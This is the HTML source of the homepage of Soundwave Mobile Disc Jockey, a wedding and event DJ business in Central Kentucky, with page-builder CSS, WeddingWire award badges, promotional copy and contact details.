	#hero-row .fl-row-content-wrap{
		min-height:692px;
		background-size:100%;
	}

	#h2-row .fl-row-content-wrap{
		min-height:759px;
		background-size:100%;
	}
		#bar-row .fl-row-content-wrap{
		min-height:765px;
		background-size:100%;
	}
}

/*-------------------------------
        LAPTOP SCREEN - 1280
---------------------------------*/

@media screen and (max-width: 1365px)and (min-width:1280px){ 
	h1{
		font-size:49px;
	}
#hero-row .fl-row-content-wrap{
		min-height:660px;
		background-size:100%;
	}
		
	#h2-row .fl-row-content-wrap{
		min-height:711px;
		background-size:100%;
	}
		#bar-row .fl-row-content-wrap{
		min-height:708px;
		background-size:100%;
	}

}

/*-------------------------------
      IPAD PRO SCREENS - 1024
---------------------------------*/

@media screen and (max-width: 1024px){ 


}

/*--------------------------------
    TABLET SCREENS AND SMALLER
--------------------------------*/

@media screen and (max-width: 768px){ 
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
  position: relative;
}
.fl-col-small {
  max-width: 100%;
}
.fl-module.fl-module-info-list.footerinfo .uabb-info-list-icon {
    margin-top: 3px;
    margin-bottom: 5px;
}
#menu-main-1 li a{ 
display:inline-block;
}
	#hero-row .fl-row-content-wrap{
		background-image:none;
		background-color:#666666;
		min-height:0px;
	}
	#h2-row .fl-row-content-wrap{
		background-image:none;
		min-height:0px;
	}
	#bar-row .fl-row-content-wrap{
		background-image:none;
		background-color:#000000;
		min-height:0px;
	}
}
@media screen and (max-width : 768px) and (min-width : 736px){

	#header-logo {
		width:40% !important;
	}
	#header-menu {
		width:10% !important;
	}
	#header-icon {
		width:10% !important;
	}
.uabb-creative-menu-mobile-toggle:focus{
outline: none;
}
}
/*-------------------------------
        MOBILE SCREENS ONLY
---------------------------------*/

@media screen and (max-width: 480px) {
div#list-column-1, div#list-column-2,div#list-column-3 {
    min-width: 33.33%;
}

div#list-column-2 {
    margin-top: -15px;
}
	div#list-1{
		min-width:50%;
	}
	div#list-2{
		min-width:50%;
	}
	#contact-list .uabb-info-list-wrapper .uabb-info-list-item {
    padding-bottom: 6px;
}
	#mlist-col,#list-col {
		width:100% !important;
	}
	.uabb-creative-menu-mobile-toggle:focus{
outline: none;
}
}		</style>
		</head>
<body class="home wp-singular page-template-default page page-id-4 wp-theme-bb-theme fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-bootstrap-4 fl-preset-default fl-full-width fl-scroll-to-top fl-search-active has-blocks" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-40 fl-builder-global-templates-locked" data-post-id="40" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b9ae20ac37e" data-node="60b9ae20ac37e">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-60e7e3783dcb6 fl-col-group-equal-height fl-col-group-align-center" data-node="60e7e3783dcb6">
			<div class="fl-col fl-node-60e7e3783ddf0 fl-col-small fl-col-small-full-width" data-node="60e7e3783ddf0">
	<div class="fl-col-content fl-node-content"><div id="head4logo" class="fl-module fl-module-photo fl-node-60b9ae20ac383" data-node="60b9ae20ac383">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://soundwavemdj.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-23 size-full" src="https://soundwavemdj.com/wp-content/uploads/2021/06/Logo.png" alt="Soundwave Mobile Disc Jockey" itemprop="image" height="80" width="192" title="Soundwave Mobile Disk Jockey"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e3783ddf4 fl-col-small fl-col-small-full-width fl-col-has-cols" data-node="60e7e3783ddf4">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-60e7e3bec56c3 fl-col-group-nested" data-node="60e7e3bec56c3">
			<div class="fl-col fl-node-60e7e3bec575c fl-col-small fl-col-small-full-width" data-node="60e7e3bec575c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e49442b2d" data-node="60e7e49442b2d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="WeddingWire Couples' Choice Award Winner 2020">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey" id="wp-ratedWA-img-2020" data-src="https://cdn1.weddingwire.com/img/badges/2020/badge-weddingawards_en_US.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2020');</script>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e3bec575f fl-col-small fl-col-small-full-width" data-node="60e7e3bec575f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e4c59fa31" data-node="60e7e4c59fa31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="WeddingWire Couples' Choice Award Winner 2019">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey" id="wp-ratedWA-img-2019" data-src="https://cdn1.weddingwire.com/img/badges/2019/badge-weddingawards_en_US.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2019');</script></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e3bec5761 fl-col-small fl-col-small-full-width" data-node="60e7e3bec5761">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e4c9dc360" data-node="60e7e4c9dc360">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2018">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2018" id="wp-ratedWA-img-2018" data-src="https://cdn1.weddingwire.com/img/badges/2018/badge-weddingawards_en_US.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2018');</script></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e3bec5762 fl-col-small fl-col-small-full-width" data-node="60e7e3bec5762">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e53274c57" data-node="60e7e53274c57">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2017">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2017" id="wp-ratedWA-img-2017" data-src="https://cdn1.weddingwire.com/img/badges/2017/badge-weddingawards_en_US.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2017');</script>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-60e7e4875006f fl-col-group-nested" data-node="60e7e4875006f">
			<div class="fl-col fl-node-60e7e48750156 fl-col-small fl-col-small-full-width" data-node="60e7e48750156">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e55136329" data-node="60e7e55136329">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2016">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2016" id="wp-ratedWA-img-2016" data-src="https://cdn1.weddingwire.com/img/badges/2016/badge-weddingawards_en_US.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2016');</script>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e4875015b fl-col-small fl-col-small-full-width" data-node="60e7e4875015b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e3cbef4d9" data-node="60e7e3cbef4d9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2015">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2015" id="wp-ratedWA-img-2015" data-src="https://cdn1.weddingwire.com/img/badges/2015/badge-weddingawards_en_US.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2015');</script>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e4875015e fl-col-small fl-col-small-full-width" data-node="60e7e4875015e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e562d0769" data-node="60e7e562d0769">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2014">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2014" id="wp-ratedWA-img-2014" data-src="https://cdn1.weddingwire.com/img/badges/2014/badge-weddingawards_en_US.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2014');</script>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e48750160 fl-col-small fl-col-small-full-width" data-node="60e7e48750160">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-60e7e54758b36" data-node="60e7e54758b36">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="wp-ratedWA">
<a target="_blank" href="https://www.weddingwire.com/biz/soundwave-mobile-disc-jockey-mount-vernon/825c9df87748803c.html" title="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2013">
<img decoding="async" width="125" height="125" alt="SoundWave Mobile Disc Jockey, WeddingWire Couples' Choice Award Winner 2013" id="wp-ratedWA-img-2013" data-src="https://cdn1.weddingwire.com/img/badges/2013/badge-weddingawards_en_US.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;">
</a>
</div>
<script type="text/javascript" src="https://cdn1.weddingwire.com/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('66191','2013');</script>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e3783ddf6 fl-col-small fl-col-small-full-width" data-node="60e7e3783ddf6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-60b9aea2a41c0" data-node="60b9aea2a41c0">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/weddings/"><span class="menu-item-text">Weddings</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/gallery/"><span class="menu-item-text">Gallery</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-left"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-main-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/weddings/"><span class="menu-item-text">Weddings</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/gallery/"><span class="menu-item-text">Gallery</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://soundwavemdj.com/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60e7e3783ddf7 fl-col-small fl-col-small-full-width" data-node="60e7e3783ddf7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-60b9b3b50552b footicons" data-node="60b9b3b50552b">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://soundwavemdj.com">
		<a itemprop="sameAs" href="https://www.facebook.com/SoundWavemdj/" target="_blank" title="" aria-label="" role="button" rel="noopener" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://soundwavemdj.com">
		<a itemprop="sameAs" href="https://twitter.com/swdj" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://soundwavemdj.com">
		<a itemprop="sameAs" href="https://www.instagram.com/soundwavediscjockey/?ref=badge" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-4 page type-page status-publish hentry" id="fl-post-4" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">Home</h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		
<figure class="wp-block-image"><img decoding="async" src="https://soundwavemdj.com/wp-content/uploads/2021/07/alasdair-elmes-ULHxWq8reao-unsplash-1-scaled.jpg" alt="Soundwave Mobile Disc Jockey" class="no-lazyload" /></figure>



<p>DJ Services</p>



<p>for Wedding Ceremonies, Cocktail hours, Reception, Corporate Parties, and More!<a href="https://soundwavemdj.com/contact/" target="_self" role="button" rel="noopener">
							Contact Us Today!
		</a></p>



<figure class="wp-block-image"><img decoding="async" src="https://soundwavemdj.com/wp-content/uploads/2021/10/New-Project-3.png" alt="New Project (3)" class="no-lazyload" /></figure>



<h1 class="wp-block-heading">
			DJ Entertainment
											 Service Provider in Central Kentucky
		</h1>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Soundwave Mobile Disc Jockey is the highly recognized wedding DJ entertainment service provider in Central Kentucky. We bring over 30 years of combined experience, and we will make your wedding day truly special.&nbsp; A day you, your family, and friends will be talking about for years!</p><p>&#8211; Larry Lee, Owner</p></blockquote>



<h2 class="wp-block-heading"></h2>



<h2 class="wp-block-heading">
			Keep the Party Going!
		</h2>



<p>For us, the bride and groom are our top priority. You must have the right Master of Ceremony and DJ to capture the attention of the audience and have the right music to keep the party going.</p>



<p>Our professionals will create the perfect atmosphere for your guests to have a blast!</p>



<figure class="wp-block-image"><img decoding="async" src="https://soundwavemdj.com/wp-content/uploads/2021/07/fmf_1176-scaled.jpg" alt="Soundwave Mobile Disc Jockey" class="no-lazyload" /></figure>



<h2 class="wp-block-heading">
			Our Popularity &amp; Demand
		</h2>



<p>We are not your sappy wedding DJ. Our team possesses the style, personality, talent, and experience needed to keep the crowd upbeat and in a festive mood.Hence our company has been in the number 1 spot for wedding DJ&#8217;s in Kentucky&nbsp; for over 20 years. We typically book dates 12-16 months in advance, and in some cases 2 years, too.</p>



<figure class="wp-block-image"><img decoding="async" src="https://soundwavemdj.com/wp-content/uploads/2021/10/New-Project-2021-10-30T113841.517.jpg" alt="New Project - 2021-10-30T113841.517" class="no-lazyload" /></figure>



<h2 class="wp-block-heading">
			Raising the Bar
		</h2>



<p>When planning an event, the quality of the program/entertainment plays an important role. We have set high expectations for wedding ceremonies and receptions.Book with us today for the best ceremony and reception that your guests will never forget.



<figure class="wp-block-image"><img decoding="async" src="https://soundwavemdj.com/wp-content/uploads/2021/07/alasdair-elmes-1pQJPnRkRwk-unsplash.jpg" alt="Soundwave Mobile Disc Jockey" class="no-lazyload" /></figure>


	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-43 fl-builder-global-templates-locked" data-post-id="43" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b9b027b777d" data-node="60b9b027b777d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-60b9b027b7782" data-node="60b9b027b7782">
			<div class="fl-col fl-node-60b9b027b7783 fl-col-has-cols" data-node="60b9b027b7783">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-60b9b027b7785 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="60b9b027b7785">
			<div class="fl-col fl-node-60b9b027b7786 fl-col-small fl-col-small-full-width" data-node="60b9b027b7786">
	<div class="fl-col-content fl-node-content"><div id="footer1logo" class="fl-module fl-module-pp-image fl-node-60b9b027b778a" data-node="60b9b027b778a">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://soundwavemdj.com/" target="_self" itemprop="url">
									<img decoding="async" class="pp-photo-img wp-image-23 size-full lazyload" data-src="https://soundwavemdj.com/wp-content/uploads/2021/06/Logo.png" alt="Soundwave Mobile Disc Jockey" itemprop="image" height="80" width="192" title="Soundwave Mobile Disk Jockey" src="[data-uri]" style="--smush-placeholder-width: 192px; --smush-placeholder-aspect-ratio: 192/80;" />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div id="phone-info" class="fl-col fl-node-60b9b027b7787 fl-col-small fl-col-small-full-width" data-node="60b9b027b7787">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b9b027b7791 footerinfo" data-node="60b9b027b7791">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>Main: </strong><a href="tel:8593147908">(859) 314-7908</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div id="email-info" class="fl-col fl-node-60b9b027b7788 fl-col-small fl-col-small-full-width" data-node="60b9b027b7788">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-list fl-node-60b9b027b7790 footerinfo" data-node="60b9b027b7790">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-envelope"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="mailto:soundwavediscjockey@yahoo.com">soundwavediscjockey@yahoo.com</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b9b027b7789 fl-col-small fl-col-small-full-width" data-node="60b9b027b7789">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-60b9b027b7793 footicons" data-node="60b9b027b7793">
	<div class="fl-module-content fl-node-content">
		<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://soundwavemdj.com">
		<a itemprop="sameAs" href="https://www.facebook.com/SoundWavemdj/" target="_blank" title="" aria-label="" role="button" rel="noopener" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://soundwavemdj.com">
		<a itemprop="sameAs" href="https://twitter.com/swdj" target="_blank" title="Twitter" aria-label="Twitter" role="button" rel="noopener" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="http://schema.org/Organization">
		<link itemprop="url" href="https://soundwavemdj.com">
		<a itemprop="sameAs" href="https://www.instagram.com/soundwavediscjockey/?ref=badge" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1body" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b9b027b7778" data-node="60b9b027b7778">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-60b9b027b777a" data-node="60b9b027b777a">
			<div class="fl-col fl-node-60b9b027b777b" data-node="60b9b027b777b">
	<div class="fl-col-content fl-node-content"><div id="footer1menu" class="fl-module fl-module-menu fl-node-60b9b027b7784" data-node="60b9b027b7784">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-2" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item"><a href="https://soundwavemdj.com/">Home</a></li><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundwavemdj.com/weddings/">Weddings</a></li><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundwavemdj.com/gallery/">Gallery</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://soundwavemdj.com/contact/">Contact</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-60b9b027b778b" data-node="60b9b027b778b">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-60b9b027b778c fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60b9b027b778c">
			<div class="fl-col fl-node-60b9b027b778d fl-col-small fl-col-small-full-width" data-node="60b9b027b778d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-60b9b027b777c" data-node="60b9b027b777c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026, Soundwave Mobile Disc Jockey. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60b9b027b778e fl-col-small fl-col-small-full-width" data-node="60b9b027b778e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-60b9b298444e4" data-node="60b9b298444e4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.godaddy.com/websites/web-design" target="_blank" rel="nofollow noopener"><img decoding="async" src="//nebula.wsimg.com/aadc63d8e8dbd533470bdc4e350bc4af?AccessKeyId=B7351D786AE96FEF6EBB&amp;disposition=0&amp;alloworigin=1" alt="GoDaddy Web Design" /></a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
